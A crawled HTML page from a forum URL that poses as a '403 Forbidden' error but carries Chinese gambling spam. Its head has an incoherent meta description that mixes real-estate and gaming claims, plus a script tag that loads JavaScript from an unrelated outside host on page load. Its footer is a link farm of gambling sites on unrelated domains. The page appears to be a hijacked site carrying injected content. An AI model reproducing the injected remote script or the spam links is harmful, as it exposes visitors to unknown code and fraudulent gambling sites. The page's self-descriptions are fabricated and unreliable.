

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.isazambia.com/forum/discover-awesome-features
body_size: 982
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>OD在线(中国)唯一官方网站</title>
<meta content="OD在线(中国)唯一官方网站," name="keywords"/>
<meta content="OD在线(中国)唯一官方网站（以下简称OD在线(中国)唯一官方网站）是一家围绕房地产产业链，致力于房地产开发、商业投资、旧城升级改造的专业化集团公司。OD在线(中国)唯一官方网站始终致力于游戏精细运作与良好的客户体验立足于全球娱乐业。OD在线(中国)唯一官方网站娱乐从这里开始。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/forum/discover-awesome-features</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/09/01 00:44:36</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.hovawartdellangiolina.com">乐玩在线(中国)唯一官方网站</a> | <a href="http://www.immuvitcentroamerica.com">乐动网页版·官方端在线</a> | <a href="http://www.homesbymarina.com">华亿在线登录官网</a> | <a href="http://www.petgrail.com">玩球官方网站</a> | <a href="http://www.turnagolinsaat.com">世界杯压住中国有限公司官网</a> | <a href="http://www.ballyhoolimited.com">mk体育</a> | <a href="http://www.nadajewellery.com">乐鱼在线平台</a> | <a href="http://www.thornenvironmentallaw.com">必赢在线(中国)唯一官方网站</a> | <a href="http://www.floriansunroomstoronto.com">大发在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
